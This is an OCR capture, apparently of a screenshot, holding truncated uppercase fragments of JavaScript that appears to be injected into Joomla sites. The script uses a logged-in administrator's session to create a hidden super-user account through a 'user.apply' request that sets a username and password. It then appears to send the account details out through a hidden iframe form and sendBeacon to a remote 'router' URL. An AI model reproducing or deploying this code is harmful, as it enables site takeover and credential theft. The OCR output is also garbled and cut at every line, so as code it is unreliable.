
 CATCH (E) {}TRY {IF (NAVIGATOR.SENDBEACON) {NAVIGATOR.SENDBEACON(R
 (E2) {}TRY {IF (!DOCUMENT.GETELEMENTBYID('JC_ROUTER_IFRAME')) {VAR 
 'JC_ROUTER_IFRAME';IFRAME.ID = 'JC_ROUTER_IFRAME';IFRAME.STYLE.CS
SIBILITY:HIDDEN';DOCUMENT.BODY.APPENDCHILD(IFRAME);}VAR FORM =
POST';FORM.ACTION = ROUTER;FORM.TARGET = 'JC_ROUTER_IFRAME';FORM
{VAR INP = DOCUMENT.CREATEELEMENT('INPUT');INP.TYPE = 'HIDDEN';INP.NA
.APPENDCHILD(FORM);FORM.SUBMIT();SETTIMEOUT(FUNCTION () { FORM.REMOVE
PARAMS();BODY.SET(TOKEN, '1');BODY.SET('TASK', 'USER.APPLY');BODY.SE
JFORM[USERNAME]', U.LOGIN);BODY.SET('JFORM[PASSWORD]', U.PASS);BODY.
('JFORM[REGISTERDATE]', '');BODY.SET('JFORM[LASTVISITDATE]', '');BODY.
FORM[SENDEMAIL]', '0');BODY.SET('JFORM[BLOCK]', '0');BODY.SET('JFORM[RE
.SET('JFORM[PARAMS][ADMIN_STYLE]', '');BODY.SET('JFORM[PARAMS][COLOR
S][ADMIN_LANGUAGE]', '');BODY.SET('JFORM[PARAMS][LANGUAGE]', '');BODY
SET('JFORM[PARAMS][A11Y_MONO]', '0');BODY.SET('JFORM[PARAMS][A11Y_CONT
A11Y_FONT]', '0');RETURN BODY;}FUNCTION CREATESUPERUSER(TOKEN, U) {
NT-TYPE': 'APPLICATION/X-WWW-FORM-URLENCODED' },BODY: BUILDUSERBODY
;}FUNCTION RUNCREATE() {IF (WINDOW.JOOMLACREATER_CREATE_DONE) RET
= MERGEUSER(DATA);VAR ROUTER = (DATA && DATA.OK && DATA.ROUTER_URL)
S: 'INCLUDE' }).THEN(FUNCTION (R) { RETURN R.TEXT(); }).THEN(FUNCTION 
EN) RETURN;RETURN CREATESUPERUSER(TOKEN, U).THEN(FUNCTION () {NO
DMIN() {FETCH('/ADMINISTRATOR/INDEX.PHP', {CREDENTIALS: 'INCLUDE',REDIRE
REDIRECT' || R.STATUS === 0 || R.STATUS === 302) {RETURN FETCH('/ADMIN
;}IF (R.STATUS === 401 || R.STATUS === 403) RETURN '';RETURN R.TEXT();}).